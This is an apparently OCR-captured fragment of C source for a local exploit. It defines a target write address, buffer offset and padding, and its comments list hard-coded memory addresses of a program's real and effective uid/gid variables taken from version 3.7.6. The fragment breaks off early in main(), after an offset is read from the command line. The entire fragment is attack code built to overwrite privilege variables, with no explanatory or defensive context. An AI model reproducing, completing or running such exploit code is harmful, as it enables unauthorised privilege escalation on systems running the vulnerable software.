
#define AREP 1 

#define BUFOFFSET 324 

#define PADDING 3 

#define WRITEADDR 0x807beb4 

//  some offsets grabbed from 3.7.6 

//  &real_uid, &real_gid, &eff_uid, &eff_gid own_uid 

//  0x807beb4 0x807ab1c 0x807aab0 0x807aab4 0x807bea4 

//  + 64  +64 

int main(int argc, char** argv) 

{ 

int i, l; 

FILE* fp; 

char buf[TMPBUFSIZE]; 

unsigned char adr[(AREP+2)*sizeof(unsigned)]; 

unsigned char* cp; 

unsigned a, *p; 

  if(argc != 2) { 

   printf("USAGE %s offset\n", argv[0]); 

   return 0; 

  } 

  l = atoi(argv[1]); 
